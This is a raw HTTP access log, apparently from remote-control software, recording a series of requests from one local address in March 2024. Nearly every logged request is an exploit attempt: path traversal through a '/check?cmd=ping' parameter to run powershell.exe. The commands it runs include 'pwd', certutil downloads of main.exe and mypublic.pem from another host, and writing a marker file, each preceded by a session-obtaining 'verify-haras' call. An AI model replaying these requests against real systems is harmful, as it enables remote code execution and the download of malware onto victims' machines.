 2024-03-26 10:17:01.075 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
2024-03-26 10:31:07.538 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:31:07.538 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:31:07.576 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP
/1.1
2024-03-26 10:31:07.576 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, sessio
n:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
2024-03-26 10:32:09.595 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49381, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:32:09.595 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49381,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:32:09.619 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49382, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP
/1.1
2024-03-26 10:32:09.619 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49382,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, sessio
n:6onb943qKJoXQGAmr1BKArugFlO9949g
2024-03-26 10:32:48.415 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49432, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:32:48.415 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49432,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:32:48.426 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49433, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmypublic.pem, version:
HTTP/1.1
2024-03-26 10:32:48.426 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49433,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmypublic.pem, plugin:check, se
ssion:9VIoJqZNnRo0eCnhJ6xg7U4j0uU16YRP
2024-03-26 10:39:11.017 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:39:11.017 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:39:11.031 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt, version: HTTP/1.1